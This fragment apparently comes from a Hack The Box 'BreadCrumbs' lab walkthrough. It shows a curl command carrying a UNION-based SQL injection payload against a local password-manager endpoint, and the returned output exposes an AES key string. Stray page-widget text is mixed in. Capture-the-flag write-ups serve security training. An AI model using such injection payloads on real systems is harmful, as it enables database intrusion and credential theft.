 Browse Network
┌──(kali㉿kali)-[~/Desktop/HTB/BreadCrumbs]
└─$ curl http://passmanager.htb:1234/index.php -d "method=select&username=administrator&table=passwords union selec
t group_concat(table_name) from information_schema.tables where table_schema='bread' -- -"
Match case
Match whole word
selectarray(2) {
  [0]=>
  array(1) {
    ["aes_key"]=>
    string(16) "k19D193j.<19391("
  }
  [1]=>
  array(1) {
    ["aes_key"]=>
    string(9) "passwords"
  }
}
Search
0 highlights